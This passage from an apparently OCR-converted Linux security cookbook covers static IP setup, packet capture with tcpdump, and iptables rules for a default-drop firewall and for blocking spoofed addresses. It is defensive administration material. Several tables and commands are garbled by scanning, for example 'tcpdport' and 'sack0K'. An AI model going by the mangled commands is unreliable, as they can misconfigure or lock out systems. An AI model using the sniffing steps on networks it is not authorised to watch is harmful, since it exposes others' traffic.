

7. Edit the file and add the information shown in the following screenshot. Make sure to add the IP details according to your network settings:

| auto lo       |               |  |
|---------------|---------------|--|
| iface lo inet | : loopback    |  |
|               |               |  |
| auto etno     |               |  |
| iface eth0 in | et static     |  |
|               |               |  |
| address       | 192.168.1.101 |  |
| netmask       | 255.255.255.0 |  |
| network       | 192.168.1.0   |  |
| broadcast     | 192.168.1.255 |  |
| gateway       | 192.168.1.1   |  |
|               |               |  |

When done, save the file and then reboot the computer to disengage the Network Manager.

8. If you wish to create a virtual network adapter, you can add the following lines in the /etc/network/interfaces file, as follows:

| auto eth0:0<br>iface eth0: | 0 inet static |
|----------------------------|---------------|
| address                    | 192.168.1.110 |
| netmask                    | 255.255.255.0 |
| gateway                    | 192.168.1.1   |

By doing this, we have added two IP address to the single Ethernet card. We can do this to create multiple instances of the network card.

9. Once you have completed editing, restart the networking service by using the following command:

#### service network-manager restart

You can also use this command:

#### /etc/init.d/networking restart

10. Next, we can look at how to configure the appropriate nameserver to be used if the IP address is being configured manually.

To make changes, edit the /etc/resolv.conf file in any editor, and add the lines shown in the following screenshot:



Following the preceding steps, we will be able to configure the IP details successfully.

#### How it works...

The TCP/IP settings on a system can be either managed automatically or manually. Depending on the content in the /etc/NetworkManager/NetworkManager.conf file, the system understands whether the settings will be managed automatically or manually.

For manual configuration, we edit the /etc/network/interfaces file and enter the IP details shown in the preceding section. Once this is done, we restart the networking service or completely reboot the system to make the changes effective.

# Using a packet sniffer to monitor network traffic

One of the most widely used command-line packet sniffer or packet analyzer tools for Linux is Tcpdump. It helps to capture or filter TCP/IP packets being transferred or received on a specific interface over the network.

# Getting ready

Tcpdump comes pre-installed in most Linux/Unix-based operating systems. If it is not available, we can install it by using the following command:

```
root@dev:/# apt-get install tcpdump
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following packages will be upgraded:
    tcpdump
1 upgraded, 0 newly installed, 0 to remove and 375 not upgraded.
Need to get 431 kB of archives.
After this operation, 109 kB of additional disk space will be used.
```

# How to do it...

Once tcpdump has been installed, we can start using it by simply running the command tcpdump:

1. When we simply run tcpdump, it will start capturing all the packets sent or received on any interface.



2. If we want to capture the packets that are only on a specific interface, we can do the same as shown in the following screenshot:

| root@dev:/# tcpdump -i eth0                                                                    |
|------------------------------------------------------------------------------------------------|
| tcpdump: verbose output suppressed, use -v or -vv for full protocol decode                     |
| listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes                      |
| 11:13:51.247493 IP dev.32561 > 192.168.43.1.domain: 16789+ A? videosearch.ubuntu<br>.com. (40) |
| 11:13:51.249884 IP dev.49340 > 192.168.43.1.domain: 8522+ PTR? 1.43.168.192.in-a               |
| ddr.arpa. (43)                                                                                 |
| 11:13:51.250273 IP 192.168.43.1.domain > dev.32561: 16789 NXDomain 0/0/0 (40)                  |
| 11:13:51.250626 IP dev.4512 > 192.168.43.1.domain: 59889+ A? videosearch.ubuntu.               |
| com.localdomain. (52)                                                                          |
| 11:13:51.253497 IP 192.168.43.1.domain > dev.49340: 8522 NXDomain 0/0/0 (43)                   |
| 11:13:51.253536 IP 192.168.43.1.domain > dev.4512: 59889 NXDomain 0/0/0 (52)                   |
| 11:13:51.358478 IP6 fe80::20c:29ff:fe49:bc44.mdns > ff02::fb.mdns: 0 PTR (QM)? 1               |
| .43.168.192.in-addr.arpa. (43)                                                                 |

3. The preceding command will capture all the packets received on the defined interface, until manually stopped. If we wish to capture a specific count of packets, we can do so by using the –c option, as follows:

```
root@dev:/# tcpdump -c 5 -i eth0
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
11:15:12.015174 IP dev.59630 > sc-in-f105.1e100.net.https: Flags [S], seq 200500
78, win 29200, options [mss 1460,sack0K,TS val 21716507 ecr 0,nop,wscale 7], len
ath 0
11:15:12.017403 IP dev.56614 > 192.168.43.1.domain: 15615+ PTR? 105.68.125.74.in
-addr.arpa. (44)
11:15:12.019751 IP 192.168.43.1.domain > dev.56614: 15615 1/0/0 PTR sc-in-f105.1
e100.net. (78)
11:15:12.020648 IP dev.22374 > 192.168.43.1.domain: 32471+ PTR? 161.43.168.192.i
n-addr.arpa. (45)
11:15:12.023830 IP 192.168.43.1.domain > dev.22374: 32471* 1/0/0 PTR dev. (62)
5 packets captured
300 packets received by filter
292 packets dropped by kernel
```

4. To display the captured packets in ASCII format, we can use the –A option:

| root@dev:/# tcpdump -A -i eth0                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| tcpdump: verbose output suppressed, use -v or -vv for full protocol decode                                                                                          |
| listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes                                                                                           |
| 11:18:06.080338 IP dev.37735 > xx-fbcdn-shv-01-maa2.fbcdn.net.https: Flags [P.],<br>seq 329837270:329837776, ack 1518736367, win 331, options [nop,nop,TS val 21760 |
| 024 ecr 3080762142], length 506                                                                                                    |
| E\.@.@.;b+gZK."                                                                                                    |
| .L                                                                                                    |
| Wv?f./St .B.Z.\$E\$                                                                                                    |
| .9.PtZa*.en                                                                                                    |
| Nxf.mMB3[.Vg5.k58H%.uR                                                                                                    |
| T.>{.= <vr\s<";{q).k@s.jo.v.&. pb.}cs]<="" td=""></vr\s<";{q).k@s.jo.v.&.>                                                                                          |
| U];mchQvB]4.WhPH.,.}G} .6}.4k.K.{Vu'                                                                                                    |
| 0u5.?"YH.\$qD)R.#s3.LJ%e']t.^.NO                                                                                                    |
| .h=P^t)5b~.ol.Ie0ZH.o                                                                                                    |
| ^C11:18:06.082802 IP dev.34858 > 192.168.43.1.domain: 46901+ PTR? 25.23.240.157.                                                                                    |
| in-addr.arpa. (44)                                                                                                    |
| EHCC@.@o++*.5.4.~.525.23.240.157.in-addr.arpa                                                                                                    |
|                                                                                                    |
| 2 packets captured                                                                                                    |
| 115 packets received by filter                                                                                                    |
| 99 packets dropped by kernel                                                                                                    |

5. If we wish to list the number of available interfaces on the system, we can do the same using the –D option:



6. If we use the -XX option while capturing the packets, tcpdump will capture the packet's link level header in HEX and ASCII format, as follows:

```
root@dev:/# tcpdump -XX -i eth0
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
11:21:10.353391 IP dev.46769 > 172.217.194.106.http: Flags [S], seq 2304056971,
win 29200, options [mss 1460,sack0K,TS val 21806092 ecr 0,nop,wscale 7], length
0
       0x0000: acc1 ee66 957f 000c 2949 bc44 0800 4500 ...f....)I.D..E.
       0x0010: 003c b3ef 4000 4006 2b3f c0a8 2ba1 acd9
                                                        .<..@.@.+?..+...
       0x0020: c26a b6b1 0050 8955 1e8b 0000 0000 a002
                                                        .j...P.U.....
       0x0030: 7210 5e27 0000 0204 05b4 0402 080a 014c
                                                        r.^'....L
       0x0040: bc0c 0000 0000 0103 0307
11:21:10.355405 IP dev.12171 > 192.168.43.1.domain: 45370+ PTR? 106.194.217.172.
in-addr.arpa. (46)
       0x0000: acc1 ee66 957f 000c 2949 bc44 0800 4500 ...f....)I.D..E.
       0x0010: 004a 435d 4000 4011 1f53 c0a8 2ba1 c0a8
                                                        .JC]@.@..S..+...
       0x0020: 2b01 2f8b 0035 0036 53ae b13a 0100 0001 +./..5.65.....
       0x0030: 0000 0000 0000 0331 3036 0331 3934 0332
                                                        0x0040: 3137 0331 3732 0769 6e2d 6164 6472 0461 17.172.in-addr.a
       0x0050: 7270 6100 000c 0001
                                                        гра....
11:21:10.609242 IP dev.46770 > 172.217.194.106.http: Flags [S], seq 4007999036,
win 29200, options [mss 1460,sack0K,TS val 21806156 ecr 0,nop,wscale 7], length
```

7. We can save the captured packets in a file in .pcap format by using the -w option while executing tcpdump:

```
root@dev:/# tcpdump -w capture.pcap -i eth0
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
^C246 packets captured
254 packets received by filter
8 packets dropped by kernel
```

In the preceding command, we have the saved the data in the capture.pcap file.

8. When we want to read and analyze the captured packet file, we use the command with the -r option, as follows:

| root@dev:/# tcpdump -r capture.pcap                                     |                     |
|-------------------------------------------------------------------------|---------------------|
| reading from file capture.pcap, link-type EN10MB (Ethernet)             |                     |
| 14:26:40.906224 IP example.com.20488 > www.huaweimobilewifi.com.domain: | 53153+ A? daisy.ubu |
| ntu.com. (34)                                                           |                     |
| 14:26:40.909544 IP www.huaweimobilewifi.com.domain > example.com.20488: | 53153- 2/0/0 A 162. |
| 213.33.133, A 162.213.33.164 (66)                                       |                     |
| 14:26:42.335332 IP example.com.11900 > 104.211.180.208.8770: Flags [S], | seq 2009353389, win |
| 8192, options [mss 1460,nop,nop,sackOK], length 0                       |                     |
| 14:26:42.366646 IP example.com.11901 > 104.211.180.208.8888: Flags [S], | seq 3439960580, win |
| 8192, options [mss 1460,nop,nop,sackOK], length 0                       |                     |
| 14:26:42.597982 IP example.com.11902 > 104.211.180.208.8892: Flags [S], | seq 350263249, win  |
| 8192, options [mss 1460,nop,nop,sackOK], length 0                       |                     |
| 14:26:42.629088 IP example.com.11903 > 104.211.180.208.9040: Flags [S], | seq 2205515, win 81 |
| 92, options [mss 1460,nop,nop,sackOK], length 0                         |                     |
| 14:26:42.647936 IP example.com.11904 > 104.211.180.208.9050: Flags [S], | seq 560097005, win  |
| 8192, options [mss 1460,nop,nop,sackOK], length 0                       |                     |
| 14:26:42.667770 IP example.com.11905 > 104.211.180.208.9051: Flags [S], | seq 1384718341, win |
| 8192, options [mss 1460,nop,nop,sackOK], length 0                       |                     |

9. By default, tcpdump captures packets for all ports. If we want to capture packets for any specific port, for example, port 80, we can do so as follows:

```
root@dev:/# tcpdump -i eth0 port 80
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
20:31:01.414878 IP example.com.43535 > 117.18.237.29.http: Flags [S], seq 2558753549, win 2
9200, options [mss 1460,sackOK,TS val 30053857 ecr 0,nop,wscale 7], length 0
20:31:01.418674 IP example.com.43536 > 117.18.237.29.http: Flags [S], seq 2620418388, win 2
9200, options [mss 1460,sackOK,TS val 30053858 ecr 0,nop,wscale 7], length 0
20:31:01.478137 IP 117.18.237.29.http > example.com.43536: Flags [S.], seq 1719154724, ack
2620418389, win 65535, options [mss 1300,sackOK,TS val 2097922392 ecr 30053858,nop,wscale 9
], length 0
20:31:01.478209 IP example.com.43536 > 117.18.237.29.http: Flags [.], ack 1, win 229, optio
ns [nop,nop,TS val 30053873 ecr 2097922392], length 0
20:31:01.478689 IP 117.18.237.29.http > example.com.43535: Flags [S.], seq 4282747129, ack
2558753550, win 65535, options [mss 1300,sackOK,TS val 1975838716 ecr 30053857,nop,wscale 9
], length 0
```

#### How it works...

TCPdump analyzes network behavior, performance, and applications that generate or receive network traffic. Tcpdump uses <code>libpacp/winpcap</code> to capture data and uses it extensive protocol definitions that are built inside it to analyze the captured packets.

# Using IP tables for configuring a firewall

One of the essential steps while securing a Linux system is setting up a good firewall. Most Linux distributions come pre-installed with different firewall tools. Iptables is one such default firewall of Linux distributions. For older versions of Linux kernel, Ipchains was the default firewall.

## **Getting ready**

Since **Iptables** ships with the Linux distribution, no extra tools need to be installed to use it. However, it is recommended that to use Iptables, we should not use the root account. Instead, use a normal account that has super user access to run the commands efficiently.

## How to do it...

We can define different rules using Iptables. These rules are then followed by the kernel when checking the incoming and outgoing traffic packets:

1. The first thing we shall do on our system is check which version of iptables is installed by using the following command:



2. Now, we will check whether any rule already exists on the system for Iptables by using the -L option:



3. The preceding output can also be seen in a format that tells us about the commands that are necessary for each policy. To do this, use the -S option, as follows:



4. Now, we will check which modules of iptables are loaded by default for its proper functionality by using the following command:



5. Now, let's add our first rule, which will make sure that all the online connections at present will stay online, even after we have made the rules to block the unwanted services:

```
iptables -A INPUT -m conntrack --ctstate ESTABLISHED, RELATED -j ACCEPT
```

Here, the -A option appends a rule to the existing table. INPUT tells us that this rule will be appended in the input chain of Iptables. The next arguments of the command, -m conntrack --ctstateESTABLISHED, RELATED, makes sure that the rule applies only to the connections which are online currently. Then -j ACCEPT tells the iptables to accept and allow the packets that match the criteria specified previously.

6. Now, if we check the list of rules in iptables again, we can see that our rule has been added:

| destination<br>anywhere | ctstate RELATED,ESTABLISHED                           |
|-------------------------|-------------------------------------------------------|
| destination             |                                                       |
| destination             |                                                       |
|                         | destination<br>anywhere<br>destination<br>destination |

7. Now, let's assume that we want to keep our SSH connection allowed through Iptables. To do so, we add the rule shown in the following screenshot:

| root@sshser<br>root@sshser<br>Chain INPUT | ver:~#<br>ver:~#<br>(polic    | iptables -A<br>iptables -L<br>cv ACCEPT) | INPUT -p tcpdport 22 -j ACO | CEPT                |
|-------------------------------------------|-------------------------------|------------------------------------------|-----------------------------|---------------------|
| target                                    | prot of                       | ot source                                | destination                 |                     |
| ACCEPT                                    | all -                         | - anywhere                               | anywhere                    | ctstate RELATED,EST |
| ABLISHED                                  |                               |                                          |                             |                     |
| ACCEPT                                    | tcp -                         | - anywhere                               | anywhere                    | tcp dpt:ssh         |
| Chain FORWA<br>target                     | ARD (pol<br>prot op           | licy ACCEPT)<br>pt source                | destination                 |                     |
| Chain OUTPL<br>target<br>root@sshser      | JT (poli<br>prot op<br>ver:~# | icy ACCEPT)<br>pt source                 | destination                 |                     |

We have used port 22 as it is the default port for SSH. If you have changed the port for SSH in your server, use the appropriate port in the preceding screenshot.

8. We also need to make sure that our server continues to function properly by letting the services on the server communicate with each other without being blocked by the rules of the Iptables. To do this, we want to allow all the packets being sent to the loopback interface.

We add the following rule to allow loopback access:

```
iptables -I INPUT 1 -i lo -j ACCEPT
```

Here, the -I option tells the iptables to insert a new rule rather than append it. It takes the chain and the position where the new rule needs to be added. In the preceding command, we are adding this rule as the first rule in the INPUT chain, so that this is the first rule that's applied. 9. Now, if we see the list of rules in Iptables by using the -v option, we can see the rule for loopback interface, 10, as our first rule:

| root@sshserver:~# iptables -L -v<br>Chain INPUT (policy ACCEPT 2 packets, 64 bytes) |                 |                        |                |             |               |                  |              |             |
|-------------------------------------------------------------------------------------|-----------------|------------------------|----------------|-------------|---------------|------------------|--------------|-------------|
| pkts                                                                                | bytes           | target                 | prot           | opt         | in            | out              | source       | destination |
| O                                                                                   | O               | ACCEPT                 | all            |             | lo            | any              | anywhere     | anywhere    |
| 12                                                                                  | 2928            | ACCEPT                 | all            |             | any           | any              | anywhere     | anywhere    |
| 0                                                                                   | 0<br>tcp        | ACCEPT<br>dpt:ssh      | tcp            |             | any           | any              | anywhere     | anywhere    |
| Chain<br>pkts                                                                       | FORWAF<br>bytes | RD (policy #<br>target | ACCEPT<br>prot | 0 p<br>opt  | oackets<br>in | , 0 bytes<br>out | 5)<br>source | destination |
| Chain<br>pkts                                                                       | OUTPU<br>bytes  | ſ (policy Ad<br>target | CCEPT<br>prot  | 1 pa<br>opt | ackets,<br>in | 32 bytes<br>out  | 5)<br>source | destination |
| root@s                                                                              | sshserv         | /er:~#                 |                |             |               |                  |              |             |

10. Now, assuming that we have added the rules for all the packets to be allowed as per our requirements, we have to make sure that any other packet that enters the INPUT chain should be blocked.

To do so, we will modify the INPUT chain by running the iptables -A INPUT -j DROP command:

```
root@sshserver:~# iptables -A INPUT -j DROP
root@sshserver:~# iptables -L
Chain INPUT (policy ACCEPT)
target
           prot opt source
                                         destination
ACCEPT
           all -- anywhere
                                         anywhere
           all --
ACCEPT
                   anywhere
                                         anywhere
                                                               ctstate RELATED,ES
TABLISHED
                    anywhere
                                         anywhere
                                                               tcp dpt:ssh
ACCEPT
           tcp --
DROP
           all
                    anywhere
                                         anywhere
Chain FORWARD (policy ACCEPT)
                                         destination
target
          prot opt source
Chain OUTPUT (policy ACCEPT)
                                         destination
target
          prot opt source
```

We can see from the preceding code that the rule to drop all packets has been added to the bottom of the list in the INPUT chain. This makes sure that whenever a packet comes in, the itpables rules are checked in the order specified. If none of the rules match for the packet, it will get dropped, thus preventing a packet from being accepted by default.

- 11. Until now, whatever rules we have added in Iptables are non-persistent. This means that as soon the system is restarted, all the rules of iptables will be gone. In order to save the rules that we have created and then automatically load them when the server reboots, we can use the iptables-persistent package.
- 12. Install the package by using the following command:

apt-get install iptables-persistent



13. During the installation process, you will be asked if you want to save the current iptables rules and automatically load them. Select Yes or No as per your choice.

14. Once the installation is complete, we can start the package by running the following command:

```
root@sshserver:~# service iptables-persistent start

* Loading iptables rules...

* IPv4...

* IPv6... [ OK ]

root@sshserver:~#
```

#### How it works...

In the preceding example, we used Iptables in Linux to configure firewalls on our system.

First, we went through the basic options of the iptables command, and then we saw how to add different rules in iptables. We added rules to allow localhost access and outgoing active connections. Then, we added a rule to allow for SSH connection.

Then, we added the rule to deny every other incoming packet that does not match the aforementioned applied rules.

Lastly, we used the iptables-persistent package to save the rules of iptables even after system reboot.

# **Blocking spoofed addresses**

IP spoofing is a very common technique used by attackers to send malicious packets to a server computer. It is the process of creating IP packets with a forged IP address. This is mainly used for performing attacks like **Denial of Service (DoS)** attacks.

# **Getting ready**

If we wish to block spoofed IP addresses, we need to have a list of those IP address or the domain names from where these spoofed connections are trying to connect.

#### How to do it...

We will try to create a basic rule set of iptables, using which we will restrict all the incoming packets, except for those that are necessary for us:

1. The first step will be to create a rule to allow access to the loopback interface so that the services on the system can communicate properly with each other locally. The command to do so is as follows:

iptables -A INPUT -i lo -j ACCEPT

```
root@sshserver:~# iptables -A INPUT -i lo -j ACCEPT
root@sshserver:~# iptables -L -v
Chain INPUT (policy ACCEPT 1 packets, 67 bytes)
 pkts bytes target
                      prot opt in
                                      out
                                                                   destination
                                              source
         0 ACCEPT all -- lo
    0
                                              anywhere
                                                                   anywhere
                                      any
Chain FORWARD (policy ACCEPT 0 packets, 0 bytes)
 pkts bytes target
                      prot opt in
                                      out
                                                                   destination
                                              source
Chain OUTPUT (policy ACCEPT 1 packets, 67 bytes)
 pkts bytes target
                      prot opt in
                                      out
                                                                   destination
                                              source
```

This is necessary for the system to function properly.

2. Next, we will create the rule for the outbound connections that have been initiated by our system:

iptables -A INPUT -m conntrack --ctstate RELATED, ESTABLISHED -j ACCEPT

This will accept all the outbound traffic, including the responses from the remote servers that we have tried to connect ourselves (such as any website we're visiting):

```
root@sshserver:~# iptables -A INPUT -m conntrack --ctstate ESTABLISHED,RELATED -
j ACCEPT
root@sshserver:~# iptables -L
Chain INPUT (policy ACCEPT)
target
          prot opt source
                                         destination
ACCEPT
           all -- anywhere
                                         anywhere
ACCEPT
           all --
                    anywhere
                                         anywhere
                                                              ctstate RELATED, ES
TABLISHED
Chain FORWARD (policy ACCEPT)
target
          prot opt source
                                         destination
Chain OUTPUT (policy ACCEPT)
target
          prot opt source
                                         destination
root@sshserver:~#
```

3. Now, let's create a table to be used in iptables. We have called it blocked\_ip. You can choose any name you want:

```
iptables -N blocked_ip
```

This is the table where we will add the spoofed IP addresses that we want to block.

4. Now, we will insert this table into the INPUT table of iptables by using the following command:

```
iptables -I INPUT 2 -j blocked_ip
```

Note that we have used the number 2 to make sure that this rule will be the second from the top in the iptables.

5. Now, let's add the bad IPs into the blocked\_ip table that we have created:

```
iptables -A blocked_ip -s 192.168.1.115 -j DROP
```

We have used the IP address 192.168.1.115 as an example here. You can replace it with the IP address that you want to block. If you have more than one IP address to block, add them one by one to iptables.

6. Now, we can see the list of rules in iptables by using the following command:

iptables -L

In the details shown in the following screenshot, we can see that, at the bottom, we have the IP address that we are trying to block. You can specify a single IP address or a range, as per your choice:

| root@sshse<br>Chain INPU<br>target<br>ACCEPT<br>blocked_ip<br>ACCEPT<br>TABLISHED | rver:~# iptables -L<br>T (policy ACCEPT)<br>prot opt source<br>all anywhere<br>all anywhere<br>all anywhere | destination<br>anywhere<br>anywhere<br>anywhere | ctstate RELATED,ES |
|-----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------|--------------------|
| TABLISHED                                                                         |                                                                                                    |                                                 |                    |
| Chain FORW                                                                        | ARD (policy ACCEPT)                                                                                         |                                                 |                    |
| target                                                                            | prot opt source                                                                                             | destination                                     |                    |
| Chain OUTP                                                                        | UT (policy ACCEPT)                                                                                          |                                                 |                    |
| target                                                                            | prot opt source                                                                                             | destination                                     |                    |
| Chain bloc                                                                        | ked_ip (1 references)                                                                                       |                                                 |                    |
| target<br>DROP                                                                    | prot opt source<br>all 192.168.1.115                                                                        | destination<br>anywhere                         |                    |

7. After making rules in the Iptables, we can edit the /etc/host.conf file as well. Open the file in any editor of your choice. I am using nano:

```
nano /etc/host.conf
```

Now, add or edit the following lines in the file, as follows:



In the preceding example, the nospoof on option does a comparison of IP address returned by hostname lookup with the hostname returned by IP address lookup. If the comparison fails, this option generates a spoof warning.

Once done, save and close the file. This will also help protect the system from IP spoofing.

#### How it works...

To block a spoofed IP address or any other IP address, we again use Iptables as it is the default firewall, unless we don't want to use any other tool available for Linux.

We again create rules to allow localhost access in the system and also to keep the outbound active connections alive. Then, we create a table in Iptables that we use to maintain a list of the spoofed IP addresses that we want to block. After, we add this table to the input chain of Iptables. Now, we can add any IP address to the table whenever required and it will automatically get blocked.

We can also use the /etc/host.conf file to protect the system from IP spoofing.

# **Blocking incoming traffic**

One of the most important tasks for a Linux system administrator is to control access to the network services. At times, it may be better to block all incoming traffic on the server and only allow required services to connect.

# Getting ready

As we will be using iptables here as well, no extra packages are needed to perform these steps. We just need a user account with super user access. However, this account should preferably not be a root account.

# How to do it...

We will configure Iptables to deny everything, except the traffic that has been initiated from inside our system (for example, the web browsers have web traffic, or some downloading has already been initiated earlier for updating the package or any other software):

1. As in the previous examples, our first rule in Iptables will be to allow access to localhost data. Run the following command to do this:

iptables -A INPUT -i lo -j ACCEPT

| root@<br>root@<br>Chain<br>pkts | sshserv<br>sshserv<br>INPUT<br>bytes | ver:~# iptal<br>ver:~# iptal<br>(policy ACC<br>target | bles -A I<br>bles -L -<br>CEPT 1 pa<br>prot opt | NPUT -i<br>v<br>ckets,<br>in | lo -j Ad<br>67 bytes<br>out | CCEPT<br>)<br>source | destination |
|---------------------------------|--------------------------------------|-------------------------------------------------------|-------------------------------------------------|------------------------------|-----------------------------|----------------------|-------------|
| O                               | 0                                    | ACCEPT                                                | all                                             | lo                           | any                         | anywhere             | anywhere    |
| Chain                           | FORWAF                               | RD (policy /                                          | ACCEPT 0                                        | packets                      | , 0 byte:                   | s)                   | destination |
| pkts                            | bytes                                | target                                                | prot opt                                        | in                           | out                         | source               |             |
| Chain                           | OUTPUT                               | 「(policy Ad                                           | CCEPT 1 p                                       | ackets,                      | 67 byte:                    | s)                   | destination |
| pkts                            | bytes                                | target                                                | prot opt                                        | in                           | out                         | source               |             |

2. Our next rule will be for accepting all traffic related to outbound connections. This also includes the responses from the remote server to which our system is connecting:

| root@sshserver:~# iptables -A INPUT -m c<br>j ACCEPT<br>root@sshserver:~# iptables -L | onntrackctstate ESTABLISHED,RELATED - |
|---------------------------------------------------------------------------------------|---------------------------------------|
| Chain INPUT (policy ACCEPT)                                                           | dostination                           |
|                                                                                       |                                       |
| ACCEPT all allywhere                                                                  |                                       |
| TABLISHED                                                                             | anywhere Ctstate RELATED,ES           |
| Chain FORWARD (policy ACCEPT)                                                         |                                       |
| target prot opt source                                                                | destination                           |
| Chain OUTPUT (policy ACCEPT)<br>target prot opt source<br>root@sshserver:~#           | destination                           |

3. Next, we will add the rule to accept Time Exceeded ICMP packets. This is important for time-restricted connection setups:

iptables -A INPUT -p icmp -m icmp --icmp-type 11 -j ACCEPT

4. After this, we will add the rule to accept Destination Unreachable ICMP packets coming from remote servers:

iptables -A INPUT -p icmp -m icmp --icmp-type 3/4 -j ACCEPT

5. Next, add the rule to accept PING requests/responses (Echo ICMP) to keep our system's connections alive to those web services that may require PING:

```
iptables -A INPUT -p icmp -m icmp --icmp-type 8 -j ACCEPT
```

6. Once the preceding rules have been added, we check the list in Iptables by running the following command:

iptables -L

```
